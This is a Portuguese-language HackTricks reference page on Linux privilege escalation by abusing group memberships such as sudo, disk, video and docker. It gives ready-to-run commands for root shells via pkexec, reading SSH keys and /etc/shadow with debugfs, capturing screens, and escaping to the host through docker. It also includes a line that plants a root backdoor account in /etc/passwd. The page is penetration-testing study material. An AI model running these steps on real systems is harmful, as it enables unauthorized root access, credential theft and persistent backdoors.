11 KiB
Grupos Interessantes - Linux Privesc
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira produtos oficiais PEASS & HackTricks
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.
Grupos Sudo/Admin
PE - Método 1
Às vezes, por padrão (ou porque algum software precisa) dentro do arquivo /etc/sudoers você pode encontrar algumas dessas linhas:
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# Allow members of group admin to execute any command
%admin ALL=(ALL:ALL) ALL
Isso significa que qualquer usuário que pertença ao grupo sudo ou admin pode executar qualquer coisa como sudo.
Se este for o caso, para se tornar root você pode simplesmente executar:
sudo su
PE - Método 2
Encontre todos os binários suid e verifique se há o binário Pkexec:
find / -perm -4000 2>/dev/null
Se você encontrar que o binário pkexec é um binário SUID e você pertence ao grupo sudo ou admin, provavelmente poderá executar binários como sudo usando pkexec. Isso ocorre porque normalmente esses são os grupos dentro da política polkit. Essa política identifica basicamente quais grupos podem usar pkexec. Verifique com o seguinte comando:
cat /etc/polkit-1/localauthority.conf.d/*
Aqui você encontrará quais grupos têm permissão para executar pkexec e por padrão em algumas distribuições linux, os grupos sudo e admin aparecem.
Para se tornar root você pode executar:
pkexec "/bin/sh" #You will be prompted for your user password
Se você tentar executar pkexec e receber este erro:
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
==== AUTHENTICATION FAILED ===
Error executing command as another user: Not authorized
Não é porque você não tem permissões, mas porque você não está conectado sem uma GUI. E há uma solução alternativa para este problema aqui: https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903. Você precisa de 2 sessões ssh diferentes:
{% code title="sessão1" %}
echo $$ #Step1: Get current PID
pkexec "/bin/bash" #Step 3, execute pkexec
#Step 5, if correctly authenticate, you will have a root session
{% endcode %}
{% code title="sessão2" %}
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
#Step 4, you will be asked in this session to authenticate to pkexec
{% endcode %}
Grupo Wheel
Às vezes, por padrão dentro do arquivo /etc/sudoers, você pode encontrar esta linha:
%wheel ALL=(ALL:ALL) ALL
Isso significa que qualquer usuário que pertença ao grupo wheel pode executar qualquer coisa como sudo.
Se este for o caso, para se tornar root você pode simplesmente executar:
sudo su
Grupo Shadow
Usuários do grupo shadow podem ler o arquivo /etc/shadow:
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
Grupo de Disco
Este privilégio é quase equivalente ao acesso root pois você pode acessar todos os dados dentro da máquina.
Arquivos: /dev/sd[a-z][1-9]
df -h #Find where "/" is mounted
debugfs /dev/sda1
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow
Observe que usando o debugfs você também pode escrever arquivos. Por exemplo, para copiar /tmp/asd1.txt para /tmp/asd2.txt, você pode fazer:
debugfs -w /dev/sda1
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
No entanto, se você tentar escrever arquivos de propriedade do root (como /etc/shadow ou /etc/passwd), você receberá um erro "Permissão negada".
Grupo de Vídeo
Usando o comando w, você pode descobrir quem está conectado no sistema e ele mostrará uma saída como a seguinte:
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
yossi tty1 22:16 5:13m 0.05s 0.04s -bash
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
O tty1 significa que o usuário yossi está logado fisicamente em um terminal na máquina.
O grupo video tem acesso para visualizar a saída da tela. Basicamente, você pode observar as telas. Para fazer isso, você precisa capturar a imagem atual na tela em dados brutos e obter a resolução que a tela está usando. Os dados da tela podem ser salvos em /dev/fb0 e você pode encontrar a resolução desta tela em /sys/class/graphics/fb0/virtual_size.
cat /dev/fb0 > /tmp/screen.raw
cat /sys/class/graphics/fb0/virtual_size
Para abrir a imagem bruta, você pode usar o GIMP, selecionar o arquivo **screen.raw ** e selecionar como tipo de arquivo Dados de imagem bruta:
Em seguida, modifique a Largura e Altura para as usadas na tela e verifique diferentes Tipos de Imagem (e selecione aquele que mostra melhor a tela):
Grupo Root
Parece que por padrão, membros do grupo root podem ter acesso para modificar alguns arquivos de configuração de serviços ou alguns arquivos de bibliotecas ou outras coisas interessantes que podem ser usadas para escalar privilégios...
Verifique quais arquivos os membros do grupo root podem modificar:
find / -group root -perm -g=w 2>/dev/null
Grupo Docker
Você pode montar o sistema de arquivos raiz da máquina hospedeira em um volume da instância, então quando a instância é iniciada, ela carrega imediatamente um chroot nesse volume. Isso efetivamente lhe dá acesso root na máquina.
docker image #Get images from the docker service
#Get a shell inside a docker container with access as root to the filesystem
docker run -it --rm -v /:/mnt <imagename> chroot /mnt bash
#If you want full access from the host, create a backdoor in the passwd file
echo 'toor:$1$.ZcF5ts0$i4k6rQYzeegUkacRCvfxC0:0:0:root:/root:/bin/sh' >> /etc/passwd
#Ifyou just want filesystem and network access you can startthe following container:
docker run --rm -it --pid=host --net=host --privileged -v /:/mnt <imagename> chroot /mnt bashbash
Finalmente, se você não gostar de nenhuma das sugestões anteriores, ou elas não estiverem funcionando por algum motivo (firewall de api do docker?), você sempre pode tentar executar um container privilegiado e escapar dele como explicado aqui:
{% content-ref url="../docker-security/" %} segurança do docker {% endcontent-ref %}
Se você tiver permissões de escrita sobre o socket do docker, leia este post sobre como escalar privilégios abusando do socket do docker.
{% embed url="https://github.com/KrustyHack/docker-privilege-escalation" %}
{% embed url="https://fosterelli.co/privilege-escalation-via-docker.html" %}
Grupo lxc/lxd
{% content-ref url="./" %} . {% endcontent-ref %}
Grupo Adm
Normalmente, membros do grupo adm têm permissões para ler arquivos de log localizados em /var/log/.
Portanto, se você comprometeu um usuário dentro deste grupo, definitivamente deve dar uma olhada nos logs.
Grupo Auth
Dentro do OpenBSD, o grupo auth geralmente pode escrever nas pastas /etc/skey e /var/db/yubikey se elas forem usadas.
Essas permissões podem ser abusadas com o seguinte exploit para escalar privilégios para root: https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.